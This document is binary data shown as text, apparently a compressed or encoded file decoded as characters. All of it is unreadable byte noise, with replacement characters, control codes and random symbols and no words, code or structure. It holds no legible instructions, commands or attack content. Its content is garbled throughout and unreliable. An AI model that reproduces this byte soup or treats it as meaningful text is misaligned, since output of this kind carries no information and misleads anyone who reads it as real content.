�x����uClp�y�u�>��ݚ&=��3 ���Dݚ#�*���;ߵ%�Jl�n�)��^y�w�*�-5u��RG!(m4f�ԃCI�"Xu�`+�`���s��1��a���^�	��μ$��o�M���w��N�	�������=����ۣ�8�u����������8����M�����-|2C%Z�:s��94�p�%T�q��.��W��F�r�sѽ�����2V�x�q�����X�������<�5-M$h�X�����Π�'�p��r��j�V�4�4���F�,�W��^�j�;���ť�韆8��/�x��,��ԓ=�@j(R4i�D���� :�:�Ȁ����3OY���@yJ���!�ws�f@j�9ڦ6�e��m�Nhr%4\�M\z��`�ی:a4���Tj�;D����(� �]K�|��`��.F�v���{k�r�"pø����0��>}Y�L3���C2o����lG��V=��MWF���H�����H�H6��#�[�_`+��x9���f�V���It0�	��YtX��Hi��Q�{ɗ��QK�5�sKns)��)u!��2�u�N�k\�@�
����	�� �� 8��ͱ͗���8o�`+�wP�y�R.�S���O��40��򔏹OѪ�nN�0,Еt��5�)n���$�.õ*�[lwh���Pr�� J����|$b���B7J���h+�&���+pa�
G9�&*��$� (�`��x�T��*�b�y#N��ÏgB��U�5(s�� F[������ru֞՞�H��(I�:���)1vޕ?m5f�~�£�ncb%3�A� �i h!�P��1h��j���:�o�VA%�qF�cGv�����wq�]���
�&=���z��0��J嚨�'�o��6ng��ZQ���̼��֣�)���ଏ��p0��3�D8��_L��v�Ѹg��y��?`n���ť܀TQפ�7���g�!�7�����h��~�ʴ��?�\�$�4����q�v$�^kc�ꍨQ%�6m��1�y��z���^�n����GyG�}S<� �����B��p�v������?��E���� �+�*�H�������_���$��qjw�j@�n\mN�9�B����t懔�1�*��P'3���s�i�v�
���	�r��hL��$��⊱��UViHa��f�p�pqa���d0�ݺJ[
([qΟ= �!.�:���8|d^f���gnz�s�K�G��W��mBC4wp��H��ȯ� e�(��g���㰈:�Y�%2_\�k��~�oaɇ����28�����0	� ��)���4A���a �i�(�\x�C�ꫀ��v���e�_:��"��{+�w`��Wq���o��
������l�
os�o)�WN�W�������� �����o��ᇵ��< ~g,f�T%&F9�B&�LZ�Fn��,AX�C��%����"(�
�hW�Z�ȯ)ϊ�|��v��@B�r�aⶵ`��Q�6���ayL��H�8�ꦪ4���0���M=֚h�\��/�����5>ٔg��S��Y:�����p����ۿ������]vM����������F��`>+_�����6g�b�u��o'��wo�h��=��Q����G���$p�B���䧄�^��!���Hψ
��t۩h�2��2������"8(Y
�������I7�w-�z���5��a�E�N��q_+�'�2�H
�A����p�d�-�CI	{���W0X,A-%�}��L���؉�U7�����J701T�� �e7��1�ډ�Ѫ��Z!�����@�iW�J�v�f�^
�F�w�܃h)K.3!8���O��H$q�n�����.����ws�!����cz���2�v�q�ZA�!��0�� ě�2��8�;�'ͯ9�nClsg�24�Y*U`������h��t�����	��������Κz��U4��,���#]���]Y�D.�L��e̛�LZC��v+O�(0z���,���Y\��|m��a��ֽ�閙:��m!�����󭅭Ԙ�_ʃ��L
���Uxl�,����~���)�	���� ��ō�˒^����iY�w���*�?�S�b
/�) j�jt�ω������z���t{���ݑ����a��̗�����i�~!��h����H�Յ���Jr���~d���@��m����|��Mڼ���a�;�A�A�1S�\Ů��J��u�	��l���Vɑ���oߛ����ڗ�W��N���O��:��nx��B���^A��*>�q�����^�s�ʁ�i����ɱ�~����H�,�6���[�b��R��w���Ԉ��-(���~��#�a8�L�͓�M��
���ZL���o��D�@���i�Z���ϕT�������[��w�-���1	Z�࿜���g�`�)��. �6.K>�%'I�t�>�'%~�-Ѓz6	�.`��.ē9U��LO�m�K��������L�R3��6Y\�A�I�\c�9n���>[?T�����琜���쀪$C��R
&Xfْ�f�*��M����Y�+V�u�)I��w�i�X��z���D��������ʏ��JOLI��m�\��l��I�ҋ����I�����H��(�Kp��Ѐs��[����ɬ�-�AC�Y�^�:�6������8�������.%�a(��Y���+���w��Lɺ��h�1І��f�����\XV�7�l��̘ߦ
����X[I����Jx�d���뒂d���\J6 �h�����'V0�5Sܐ`P�	Q#���Jp�Ȕ��.�ˌ��r�w_ˬ�Xy��j��q��ПJ	����ͿX99/�̩w��\̌(½Ώ�mn|��������FJ�E�aJ�N#ͥߚ�l �D�^����!g�����΋n�#�E|��V�o�s���ψp ���
��
���&(�`i���O�+F|�?�̒�낀��
�3������W2
�]AGl'���^��h�c�[�"	|� ����(|-��J��sZ�L.���|X�/���#�I�tK�wg���ZJ�ɀg �֮���m���\�B��)�É��i��
�+{ :Z*Ϝ�؇���
"� �j�Ò��?BT�ف����A�-7qO���"�vK-^��v`��!>��ȉ���h��ɛ�O������i2ظ���\��B0�����䭋��¯��:���<Nj�;(�0ݹ���L-�Y���k�b�I�q=�P���<�
�4
��2!%9̗�\�ُ�0�)�0��h�`��Kȟ�����Q���w�ݚ������Į$mhP�=�,�E�	��}x��*�+��lT��H�Z%�#�i��3������Jɺ�\����ƉH.����xi)�/ˡ$+�w�Κ���v��Y�u��	�����	�=�N��a������j��Ȫ�D��뭶,���C# d��{��!���ؚ�P��j9�d:|6����Ȏ��"�Z�{'����͟B�o���/n4vK�	*]�8�r����+��!w]q� �A��A�8��y�Q�$�<z�4|1,z_�@�8�7��9�<Fu��ֲ8ބ��� �����ڨ�L���Ȇxa0�
'���j�ƨ�ҏ?�����i��gN�\�<k���Z����V��S��~r�6��:I&7�*���s���5q,|^�5�0���i������߿^t���菴���&� L����	"�P|�T�n�2Ὧ����ʻ�H�+
3.ˍ}�O*
T�y��ߠ8��$n�t��$A��vw_>��g�tO�oE�\G�j�'�&�+N���p�.�:���&4L��*��(���H"%o��$�h�ڤ;����k�@�!܈	��ScH�����4ƨ���\ϲ�A��_e��]�|�@m��áW�uˡ0	`�E��|�M��Z��	��� Õ�@�D���6���Q1���j���p������;Ԅ��DT�9��I,a��I̕�ʅ�D����e��| �s����	\S��?E�6\i��<|�}�Aެ)wU�����)`Կ���� ��������Ɛ�ʩ�Ү��������)(Π��0
mȌ0
�L��̈W���̸�c�@ɨ�\��L���)R��e�6`CyE�V9�^�]��N��I$�͕�����
��\�In\ɲ�H�pߟh�8�L����nV�����E㨎t�\�����|\����\	�x	��J���I���`�1��
�PSu���ш��x͈���xj.�	Au*�X�� `���N��kw�T)+��=H�Hɿ �A���!(̮����\[�\�M�Ȉ����I�B�4��
� ӗ���E�xI�5ɿ��<��P7���z��ެ����}N��fDi���,������q@��-�A�� 
��l�\`�H�����N�Ȉ����Ly�|����֜jK�<�� '0�k�����hK��ʠ JȀȴ������-���B����8n�PJ���e��e��tYWE�h���F�=mҁӱ��witˆNȆ1ʗz�(�L���A�@��P,x�M�Zl�i��ʛ���U[�0��A�0w]I� ʨ�J�lH�̅��.h� �8�S1n�E����)�Dz��ڙ���H�}��$]9S�l��Ȧ,K�p�$���I"��� ��G����	
��N��:�]���LN��x�ȗ�6IK�,��E�$-��[�to�Jn�E����T�^,/�J�ʄ�B�D�x/Ϝ�Z�`:̌]-�ۂ�|��\	� w�����Eߛ����A��I����iK�D�p�ґo�����J��\	���".���L�V�![���d��v5`��[�5T�N�s��)���FA��!d�ƛ<�4���H���=�*%�0T���'�U��I�`�6!ӿ������P/�`�`H����h�����06�͊�y\�������=ٿ���!���9�l�3Nܐ/8	
x�JiA	����4=���L�~ͨ`H�t����hN|)�!�Ɗw� ��ш���=����<���b֙`��PÖ=�v=��J0��F�UЎ0Q�$o#�P��vBX�	x�@�]Is|/CЃ� �����/���NŒ�D���`� J]	�I���_�p⿽	��bft�%cH�R<��(�!i�.���}�G��"*$��&,���J��]����G�XA�A
]�+0(���l
����ݘ�� J�Лp0<��<��B�CcTF���bd�PEV� ������Mw� e�V��Yʌ�x�:���(�b�8ZlV��ɡp%L0 ��.��2
���r��	���ֿ����2&�&-7)�B&�U悋$K�@���[U^��Gٛ�ѓ��h!�]��u�+�jlc�����������}���Q�V�LۡL�褲�N&)`T�Y'�PR
t�B��}�C>P.|f���g�@I�y�T�*���Q��t�x�$�{��)��
�b�B�8h/�8j�f#Χ�a�]Q�#�@1Eކ?E�Lw�5@�����E>يㅜA�O��E"j����_�}��=�?dX������)�L��\��e�[�iֹH����,ȷ@%�E�7h	��xFdy<��,�-�y�a���ya9�Z�7F��ꋎeQyD޶������:���'�:��7�j���υ���"��W��1ZLb�IdV�^�݂������W L �ܹ9�(��Aɧ�F�%^}�lZ�����G�xnr�����3����ҝ���.�[�w��I/��~Έ�?��/:��bA	�a!�� h�Ҵ���Le����kg��Ru�߸;�}zɠ��#F�T�ߍ�@hq��� ���3���16����B��L��C�h�u(ɯ'�{�X<�ϚYv��l-��E -n�Y��^�0�Θ�̃S���ʐ;Π���/������/��UY�"�/,�*��]:�@���A�*�W�&8�ӎS���� ���Z��~o
n!�����V	�c��W�P���d~!-��{w�@
�L�����a��3�y4܀����!�u9���Ę\J�@|#9��E���<����[>%�X�+M��[����������Ǌ��/�B��Hp��7��[����D\�l�u�1Ȯ@�"�X�8�?M�5�	�,���9?'���+ϼ�:sz�3}��a��A�N��c��0䬿�of�;#VJ:I���x�־zX�,2~I�$���d�p�Ɇ��?����8���3��d��_i���ӧ�莬#�Ĉ�w���|pe:)�{&�ԓ��^��ଦ���|��hl��q���FqB�Ǥ}���������ۛ��n�k0�L ���ki���z|7!���ϻ�����,7$��I=y�/����=��)�!	�@wtrz��G������OI�Hx�ɡ��-Ȅ�ʩ�
�Z��l���+ȭ�+5ގ���׳���C2IH���p�a���E�xR<c��wy�)���!/����$���H�é��������MW��w��2�T�����ƛ0�0���PO)0�r������a�D�3�����~g��X��^�[�6�x/`�D�}��a���pq�.�4I���������@/���|�I�������<���4��Ϗ���:��Џ��Ҽs���'��:2�Ѱ_�@C�.���׻Y�QL���E��%_$I�h2�|Y���wy�1�\�uC,�^�H�T]�����a��4P5Iӳ�?�R����U��S���H��oO��T�ȽF�=�c��w���e�.�[4_�
Ǿydq2��n��ksYC#'���5��5��5�P���^wyC�Ȅ(�� �Q��x�s(�9�� ���b����и�M@ȍ�L��ě��v�8�b��w�DP��/�v$�������.ܡ�@��5�a�l�����z�!�	,0:�@���
�A��Ǒ�@��Λ��b��`���v�U"o�޵� �2I۟�w}[��͡��5"��7�?BQ�fH��:�@yC�G�=���=��&wN(���q��,O ����z����*l��`���E\��/�+� �c޺�IUҞ#fę�����Q�m�5A�%K	��R�J7�+��+E]!������sX�Q~!{�B^����!���dR��U$je2�:�Əe��1 ��#A�R��3���a&fî�c�b��P��c3�)���C�b����rϻZT�E��C!�X�*@O��2�-P�⤛���b�3�,�;�S�L�"TB�$���1/�FJ��D��U�{x�wLb"�+D�*�C��4��Á���z�6��@9Z�B����� ��sO�[�!���aʈ�T�F$"k�V�F�;܌�����<1(�E��C:��L���g�"͟�#X�Gb�A�ZvD�-���!��4p�Hd��ښ¬��S?r
"�2!�mܤ��!k��=���4��G�2���%<"*E�U$��g ]��׽��P������,����"k\��- ��}̪��C����{^��/��$�ȁ�#*8Z�?��M�J���VTw�-Ƈ����w�"��P}%➾��ܐ-�v���!˳�O�z1�:�!Y�������j���tK�"!��Ԛ݆,e+�!���4�	���y��Vf)�Q��n��tмü��JH�� WK9ت��,��2i�:J��;(�A7�o�oi���$1mt�'�y��� F�^a��4)e4��%3�#��@ۓe�!ְ�~$nT�\��5�ā���Ԙ�#����<����oB�7�x�4Ҥ[U��N�?�e]�����Z�wM�O9SY�½ǭ�P�}� �
*��0���	l�$Qv��Y��0��K����r�b�l��i��j�CT��Hl�o�Égn��yN���h�CJ����"��欹��
Y��]�ʹ��V�AM��JʹriƮ��������<̘=}�&Lf��L�;*�"�;X�ҝ��i�v�ӈ��?�J��>��Dn�.Ff����	���ƣ�S�"O��������
O��	k.���J�Ȕ���CZ:�?�ͦw�k�x�aPc��,-�˚�/��I�(�M�������ʂ���yk��� ��!ŐT���
M��˪����I8��X��$<a �i���/0 "��)�F`��~۷tZY����ټ�hl*/$�pȆysO"�Bf��o{���P	���ڛܠ+8��b�V�o�C8��>;�@���M(rk�����̚����%�E��+�����{�����X�,쾬�A����L���*Q�q��\)嬶��S Z�ڌ
�����X�ʪaO�im��F�\�׫��J!�Ӄ�����ަ��ߚ���q����w�������։��w�w���8(I����@8)K����9*M���T�J�������
��������a��jW�	��ΐЯ�Ś�w�m���ؚζ�x�+�����)^9�12�X��1�����oI�Y����e�?����C~�(w&@2�ʛ�w�ТM98iK ���D09kJ��t����w�ro�.n��ĝ�X[��/����)��VH)~���M~�ӥ�*>I��*�رh���l��?�u,�x��:"7��e��ʍw�����	���G65sxkC��ji@�w�DTl����`HZ�h�l�Ƿ�?�֐�-��t˅��t�J���K��:K?�i@����PlH���n�Ռq���!}���U�P�EokȎ�l�����}�O�r�)ù!�������-���̉][��)�wH�n�� i��!�j�� �Լ:���������ȳ��`(�� �ΞO��`���������t���=�Oű/��Ծl탕���/��i�1!�#��w��R�k��U"����/K��`9@�#d:������r��uWȤ>m��u[���P�j��@1��J!���n"&:B�ɸ�{G�&<���V�l��W�L�ؙx�N�	�IdJ��dx�l��������=�a	8�����?�]��-b�̆�˄��{�� �X�6���j��"�^6fq��Ѳ�o
mU(����}\���*�����G� �£llçU������AVbѐ؏`�D�?��/�뮸�hw;W�/r�����&uX��Sm��@�����Ђ��%qn�;ӛ�NŴkQ���A�2��v��ɢ����d*R�"�;��"܌�X��|<&���%�+���`�	�2��$oT�gu:ѯ\���a�	����0-0��ܛ
=ˌ\��tk�v�%C��w+�Eܽ������Ϙ��L	��V�lπ�tK��G~6OI��x�]pϖ������P���}A%��G�?R~J^��P���˄x�H�[�w�Θ��́����o���
�T{��

U����M��@M����Ġ�"��(A(�D�� ��Gi�bo�0�
��P����0�UE������?��&��<@��j�y��Ѝ��>pM��z��i���9�����>viNǝ`��T�k���l���I����
x��K{kUv���:3�����O-��#������g�.p�9��E���)sOp@[�ڊ�i�����gS̀Ɏ�Bڨ ��B耆�����qw�v�I��b(����qS.8��{)� ��9'�쭣�tT-p�,��ٮ�q�|,�����C�����y��*���3 �ڏ��fǡ�I���Y*�=���z� l�����?��DX�!K׀�Z
`8�o���]��8��]x�J�����C���cah��E#ֵ��"̏��AÈl\�����Y�%v���<��#@��Ђ�=���DF=����.Z�y��7I��t�ʮ�ԥŉ��G��1_RwR�ѫ��Mv��-z��R��Ϙ�,�E���U]�d:#����ѿ�ʨb����+?�"���b�� �&^4���t�5d�e>x�)�x���?4e��{�߈��X�`�9>���R]CJ[��}vzo�BdJ�2�v�h.�}�'��=���:=�ٌ��
����(%����OX6}5g�@�)�ӧ1��j�0(����s��陮2�:�*3�����8�w�G�e��h�4f1 �5�L9
@�_����w�e� ����p�jF�n�˾��jG� �|����+���������j�<,��a«�Y�<-�6���[�L�*��
��`�����7��&�:$w���6���^�aq� h�,�c#��RG��j����	d�^���\B�*^qR���ZHe�/�X��<-7%��(�L�� ��3�L <4o�g򷨅�Qe2m ��ȃ��������H������	���B�)m�&���bR�OiK�bX�.c2�aX1`Q�ӥ,9ow]�0�z@A��CP1�8g��*T�y;5��s�웼W�G�I���`���,������0HS�:��=�;W�|�B��;=��1��G�j �v���gRew��9����쯾����5�I��nW��Z8�̜ըy�򫆺�-{�o���,#�qB�vzG���%qE˒���o��a�S�?�pHw� 
�9��ԯ"�T�d��$Gm
��� K�i��ݔ�@���ﯾ>���h/�ǒ{���G�zִwɚWuz�Ro�Q� �~3wux�tѨ�@��-o,�X��sK׎V_���w�� =�=��n���*�e<�ڮ�#�g�ގ�:�w��p���ۿԞ�	Ȏ��ۓY���+��a	�\����������x��8��x��8����8����V�j��򷨋������X�p?�����W�v�����0�Vߌ�0�Qߘ��?����h�Ȏ���w��wx������A/�;˛�L��O�Y��?.��w�㬽�����
{L�q��oݟ�l�Y���+���{�����ߍ���x8�_�����`��x�Ð�l���0��������p��8��pX�O����X�i�W�� �̊�/������l�X�ľ��L�M���y��<n� �9ϛN��@��x��)�p����P�F~����9}��������8�f�:@�T���Y`����^�]8�q��^�و���vh��h����wH�ɂ���`��h�$+�Ψ��(��@�,�������)�y��|�����p���ۺ�H�����á��m�+;��_�Ϲ�"���ܙ����>`젍Ɂ�b�������p�c~����{�����H�퀇��Q�����q�����w莕�������8o�W�� 轼�y`�-xƒ` ����w�
:ۏ�0�����mi��<�y�(��Z��qތ�!D@�x�Az�G`�Sw�����@�TOU�k������򋩏^�����,\�������	�;�*��);����՚τ�1뚹��Ց������	��������ﵡ �䡘�)��}X�`��d������F�f(>+� ��x���c��8���H��r,Ʋ���+����-��>젋q��R@���U������w���^���C/���f����0����h�O�
����H	��*�̎��swъ�/��� ��宖������^^*/�WO-��,��.Dp��������,v�3��P+�ИC��$P��P��]�ע�q���
���ϖ ���(.l`..N�$�U� �!�H� 	�聄��m����(���Q���ˆ�sۭ�ݘ��L�:�R*CP��Pq#�pb�@'� �3h���,��#�)�}ލ���Q#W�.��ğ.��9��-��#[��x��x�*1.�����oٍ� �r��*�yw�ǘ��ؚ������ʊ艢���8����(�`{�f�Ǎ��=ܭmm��N�*����q��q���h[��2�������CLB+�>��� ���M�8@r��8��$�9�����b.�:��A�&����Ř��/�y<�-���H��	�X���U��N��y��x���q�=�^�2z����l�8��x<����}�����bf��9�0���U@����8���5]����-3����w8� �6ks���V�6b�Lx,��(�Q9��.P��68����ts� =:�)�C�%]� �Bۂ���n�q���9��,�lL�p�*1b��.��i3�y�9��6A�B���/w9=�y�4y���(��+b>�S"q��P���hP �t�Ltx=�>�b���Lo!?���h�����S�q���򏈘�/�%�.���R�QYݔ숍J�x�x��� u�����p��T.kHG��c!�i�'�@���w����ƍ���$�H��bJ���1��@(��(S��,Y��8�}����B뀇[�����G�CC�:R-V��J=�6x��X$�rMm���.�����Q9����H��h��X�5���/�ni���ױ�4���,I@U��$���ј�	�X�O���I��\����������a���A�c?AWB!d�Q��c+�Ӎ��+���	A��C��K�`-�+Tc�����ə8M+1.��D�ٛ��G�}��� &w~�8�E��������� �{���I�Bۍ�����������h��9�h���K��:��sjG�}��ۤ�HG�%�Z��="�W6vX��@����C��2��C�9�!>V#�%�Zv9�M������I���:��褘�՛���i���#N��<[=�3�C���I���q�$���N�����v$��`<�D(`��r2wX���]�U��o����ׅ4EeTJ�^��^>�#��fhYnE�w�5V��^�+�������C��#e������7��E��ha?�"������(�"Zv#�Nt[=3���؎�?�E^T/�>��F�(�͕(��<؆�*�왉5��(��2��x����@����{Z�K�]���f{�Ҙ�Z��xT��[�����U��U/KN24\�,�5U�",�p�Lr��XU�W�y�*��#�^V��P�@#e��>������A7u3��H:b ����h��mhwX���<� 墈�w���>:���#�1�X��d1����2���*9�؟&��k�j�ܕG��kҘ�X���Vk�J�
YJ��c_�l��T^�f��n렌zX�c���=�8���YB1";0���W�6�\�ۚ�6HM�o f7w�oY�Hr����K���예��̓%�؆��I��<�P����1+�Z>������X���)ًٖM�]��N����*��X0��ɘ(���c��8��c�L��uV�_v��|�`#BJr�5w6#P3be�al�!U��@�#¦Y*��X��숈U7�`�R� �}�b=�(��[�	[	V/�Ɏ�8``*�g��g�����^�r��������t�����Y}/=�ij�gۀ��-�l٭tq�o��,	��)�ܤ7�f̚��U�_�@�����m��?�_^1d|q�[�$�D��?=��e�z���5W�����o��}� �-,�"�/#��j�w�EȨ�^tƹ�ll|� ��D���O��8��g.�w����̎��٭�J�xw�)��0�Ox��i��p�w��݂(p2őR����-�A(���tsi� ���,�Yj����lPYk����~h���t%�KlC���>�q�A��TE|oF-A��#I�����: q(H���Ǟ٢����"lQo�"�-t������Yv�ccC��wZu۩hW��rT���g�����p/+*$����v��K�Ȗ~�}���фk� 3��?��D|�f�ԃ��L]t���w�t�hw�#T�r�oN-�.愯vg�j����F��卂�̈́)M���w���p�(�æ���0�l�|a]'�WV�rΰ��i�goC���2�{,�-Tqi��"!.�"�x���B��Ɗ�+)�Rˡ���b�����!��/��l�>���T�z-'�r"�'0n���f�
IlX8�d��� ĺ  Ć��� '��`�	�V�+0��eAd� P����x�������[�h�\�0lbtFJۦ����	� �0����O(w	yڰ�*O����£=|���/���x#�`��:t�-���ݙ��"��
#�!��p�$ȁ�,P��;�Z�M���	�ʻk5�c�Y�[�����0�ĩ� @4I��� ���	��������¡!uo�]v1j���Y�C J���������a�E@��ͿˊY���Z2%<��&Fj�ث��'���F�{<ۼ����Z�����v �!"���t#
,��)�w���,Ś�.�Ţ�+p��!��Lw}����)��}�!̊��$;��C���0d2˼2$�h�<��D硲ȏ�Y�U�Q��&�p/�v�O��� ���^�B��>�AX� r�p��v�p m�c�\�̣%�[�
k����0���)5�S���Y:���v�l�%X���}-�BXo�
��,v���8�xI�.���R�b�g��B2!M���)u#0syϞ͉X�ȍ2�.����ih
��@���x妊3C������K���T���w���I���>V� ��N�Ŋ�)��ɬ������/\%�����v��T��;I�fv���TJ��*�,��4�OA+�%��)Hlʬ��|t�Y�"J
D0�/�͡U�k"N�l��	O/�4g��SG4>"�`��A�:��(��ה�ȥ����h��+�C�#�[����@ɽ*�O����DM�f�Ō���B���U8��d��Qt+������A$���\
:�D��@i��ˠ�9�Eª� ��w�³��Q�(�K���k��-*Fl�����H�"�:L�dT˵eQ���1ҽ,��&5�Đa�>@�vD�)l9D������T(��0m��1Lc�P��Dx�̤)��x)��eN�2�%2nш��₹ �4���������B��1␋�Tت��v�	��[��R����Y��(RiF�>���9���Y��p� �.B���]�t(��$J�Ѫ�0,�'B�Z����|�SA|�:��'�E����#-H�w�G����ٵ�=�?�*��K�B༢H^��Ȑ�V���@�w���Z����4��Bm-Њ�K�4�0��܃�� �,����\��z��h���љͦ)7�x�� FM�x��D���`Ӯ ��j雪a���Us� l$��9��8��*����]"�3)}��p�d3W�ԥ�����
�B���_�M�ȀT�h�]*�D��B}��?E��b�]�L�!�Dݦ�̦0��!�2	���n��*����k�&�3wh���KB�ʺ�w�����E�L!�e��̠E��Qi��>�F �5x��M�OD��#"#��X��7��	�RA����h�()��ȶa����6��c���X�b��p`�OJfM<�0!�B��Ƀ��ʞ.��۔��<�
J��2���xi��]Zĥ����@��ՐzZ�SZ՝=�vi<����m�m����Ƅ	���e/�=�x[��I�5_��N.�I���QDc��y��tQ�n�����c��&HJ��hM��`�w?w��$`�D�����<���-h9r�����tA�Y	��J��KwӅ<:�W��5a3�6�,� T�W���r�����R^mOUp����ce�Ȇ��1�����,����ۻ��<����F�)���j�� ��Nc��5�U���3Uv~^���RqĚ��(�����z�"�����H�V{c�����Tp/u�O(��5�+}u���2��"��Ɋ�$���,��j󩮊ŀ3�4��S�8��#�&��ʉ�&��w�Ҫ�����˒���\��py����E���J�>d俜�R$��8U�R�˲�0��y��u�S�Q�F��0O�vn�Vg�%Ly��ϙ�t�3:4ٱ4%hsP�0�r'��� 	;4���º����
x��1 6����[��˕哛�����9����� �F���{
�Kj��m0�� ��h��N� �,/
�� >.��Ǹ����CH8>8c �X�(;"�x�����p�����9�1*'w��p��Ȝ�/��0�P�ȡP����:���$�|c�A��������"㢥����"������ɩ���8[�۱������%_��8�;�X	e��X��x�m(���:����/ꦑ���	�`�����	� �g���ͥ0�ٻ��b�^P��4 ����t� @��*��������#�0��T�J;���	��0��-0��/�����h��LO�ш����"�"��Qp�P�b������1w��:I���
�����#
�°>��\�(C2	��5�!�rͪ��n"�
�q���� �,H����n�Q� P`����-t �Ȱ�� �7.���
�H��H
�P���̐��#d�����&����4b�� ����T1Ԉd��94��5�4�t������ =Юo���=�2��ۘ� �K�C����@�H%�KW� AA�[̋���)�RLP��h��@� 	� ��	�PA�
w;@�jԢ �3�ʔB������T�7-�bD�����
���L���pF�+P6��ɫx���9Cf��/��IJFd���d p�0*Ȏ�������,N����q1C��Y�y9J�� ��p8���p���ȋ�䊍������h�{��霫���>��"���� ���h����)�����������,$Ʃ��I�r����+w�z� �e�7RF��@��͒L*���RG�#��K�N���Xx xHP�w�����[1�@��h�	 ��jS��� ���p���ꀯ�&��t��9�i,&��/�ʩ�z�fX
�,>����F�Ē�PF0�����L �E�`���wȌ���BS/%j �P��yhG����Ĺ��z �P��;>M4Ƞ�# �[���	��Ɏ����x�����>��^����2.�G	�A�
�^ ��";�\��Ⱦ���EB�����ǥ�=�{��� ��h]��ݍ�Pw�U����՝t�� ���u�~�åh���� ^�x� �^L��۰�  � Ħ)@9��=ؾ��0
��Xp��p�գ���YC^��:\(^��r���!)/��-�#;��&#RLE�0����ר�߲�2�І�� �5�P��`k��`���I�ԍ`�}S ��PS���������Q�K���Q����UY}	��U�Q�F{A� �В� ���y�Y]aU�* w�������X�-ŏ��ɸ���Z8�=��hH0��u�&]����I> ��=�jJ/�Ŧ1逫0$2��pW��H Au� ��@0�|�:! �р	]�,���S0ȝi4;�hQ; h툺���	�>1��衔��.��5��`��!),¢^c���. ,��Ĩ����}� ���qU��=�m�wŃӮ\���Uh���ɍ��iw�cr���0�M���쓧�pa}LĨ��Nw�Ӱe ��W.R083�R����J��@i�e�v�Ȧ�� �@��p�x  @��
1$�L�|U�������Z�1��Z�������%B Ǫ!���E�k�:A&��� ��ѨY����Hƍ��vmqC���� �"k�D ��hmQ�(����^3��5󀟠���
�n�4�ݚAI[I�=����!����;�S^��Ekd�'8���k�@����	�?GuT�n�@�Fi$�벪��nw��l�j=��� �f��^�_� �����5��o���� ������6�:���@��h��:$��@	��*���`��L��V���ʱ�}��T1M�.�<0��� Ȁ���p��@���n�� �>�_B�P�a���@��P	DJ2 `�=x�U��ƃ�9�c��K��ҏ�耆�<�$��h
'���Օ����4����6����>�n�ٺ�Y��ƛ9�
��]�f�_�ʀ��șmJ��w�y���2��@��@� 8K�Wփ�Y8�X
���c6f1���^"�bs�h��(�2AD� 7��;���$�tYE�ye��8�� �Ƚ�0�($ꅈ�[�7R�N�kŢ�	1v�jV���X�]$�1��*g���,U�	]�d����Mv��[�enf�� �n�l%ή^�����, }�=
q�2��%\^�a,9n������Қ�]譫�
�@i�ڎh��c\V,��a��x���ϰ> !��w��'�0���WzF��� e�� ���j�]�E;����G��lS-�����xV���6�"*��X�(�D��8�IpL��μ.^_���_�؊����p�_�5^d�����w��x�am�W�� tEڴw�h���)��5��Y|�*0� @���9�7��x��M~��	�yb�Vn�rn����`X|M��x]ð��V ��!�B��/
�����c���"��ۈH}zc��p �������bR��wm�� �2�O� A,ٛ��[������)Wd�}��c����0|�;�`*t1P@��o�O q��Y� �f1�<@Yf�W_]	bC�rv���p�����"'�EZt uE�^Ճw���y]�p�4� T.U	�@Q��T���iʝ|��j~%u��c,İX[�������Rp4I����V�R)��8퀢؊��r��Ig�����J��Y6`���3"��w�����^L��ƃiă9�T�g3���������L w�1��ha�����6�1R�Y\��H7��G&^ �R��t�(���x1����i*/o��
yH���68�Y��GW$' #Q=@:y���/U�pdPOUB���w��ظx׌줕�p���-�Ih����"p�H+߄� ho����~s߂����w1����F���<�����Ƞ�|(؀��%̱�������}�^$�?�eb}�P8�O��~�R<�%ְ0J)�$�u�����vc��b�7�gTqh�׏�w�}G��@ژ��Dw���j�(/�w�:j���p�T���d���*(,"�'~��Y�J�1����������jɍ����%�!"���ǳu/m�d��v���v�r|b_;�gv�t0wn"\+O&V��{cmc�Lȩ��V��>Y׌��ݞI�����(�l��-���ԩ��1�X��P~�.�J��6n�@��H4Z�� xɎ�]u+�U�ܙ�wp��������x�q��±���W�QW��Qm�u�w����
w��X��a�ь��^خw��X������\Iϲ�yy�,pǂ3�]S�J���u��ѩ��ص�X�ܙ��m����@��"2�#%2r��H]�G��lra=�!�� ���������t�Õ�QZ����-ɉ	�P��t�L�� ����"\������+��4���Ͻ)/��IA.�rY��t�8���J��48�,�m���\�ז�8����P�	�j�.<!�����,��1�w��ͮ�)YݩyI��V��3ڑ�:@+�_�E�x��.��+U��,8!����K��u�P�/����U��։��׈~9e�?(͌.�QB��ZȊŜeɺӚ١�St���',J�>������Cˇ�̷�Y͇|��ձ�����=�/�Rl�6�CP9C��e��Lp�B��p�'	�w����C�=q����nP$ |���\A�E�4�T��x?Z̮-|��1��f3w|Y�qk�߈���%w�>vY���8R�8��(񂸣�Q��1��6�����J��r,����0�֢���c�	�KBv��Y�@�PS��&�	P���w8�º�A����W�^m�p�̒�xOt�
L���k�� \V���8��BH��9ִ��v)H@o�8�@����]m�.�X�]�h�ȍ��G��6������[:@��!x��L�~��
�h$�P�G����
����m�
��h��� ����9+� �Թ@8ਣ���$ 
�p	w��4�����ѕ�����3a��u	k�j@>u��5rϖc�nA������H�IM�;քv���(�U� !��ʔ(�:M�"�����</3�h6	z�d�-t�1��*�$����/�T���(mH��Y���䀧�ʗӽX��K�"j������鼾�I�����[��K?\�Ḽ�d�j���HF���x�G�e���茛�)�ŀRqdL7�P����� yG.��(�aJʆB ����vyC�8*�w���-�D,9��R]���h��-�5M��QD<�.�d�@x�)L��D���(��5���)^�K�1)��HiȦ3�،J9���B8�H(�)
��������}bȦ��r��c�6�%AJ�����?����ϯ�>�69�IsЗ����!��c��gn8��X�;���(�����ȎxI�-�I�rQ��*Ӱt���&��J�H!��vَ�)={���R��� �Թ1�B�1�D<�<�1���w?�N",���ӛ��8��IsC�D�Ә�ߠ�p���`ٛ���>9�@����)ӿt������T꾗�G�x�ߤc֡ة�v9Ґ����H͡��阔l��@���=���K�H�ڤ`ɛ򨣞�f����D�5hl��?�ݞ{�H+F,�����ɕbؚ��dAh�k|ፘ*�� ?*z�t�@W�@���� ���;�w�+��,>���ߓ
������ ��N��3R�C�l�,Zi�6��S�w���`�>a��U��B�y^-7�y28�˨x����ϖ��O+���Dx�@��	����K!A��Cn��LP�9�:w	�x��v����3l� �n��ο̨43���4� ����
a��� }(H���k�hz��ȩ��17vu� čc	�*�{����Ɏ�`Ȇ��� P�NY���� }k��q������3�V{F�����F(�ejj81<(YYM��	4B��l�� �A�V�8����w]�c�����4ɭ�7�]M�*�)=��v���
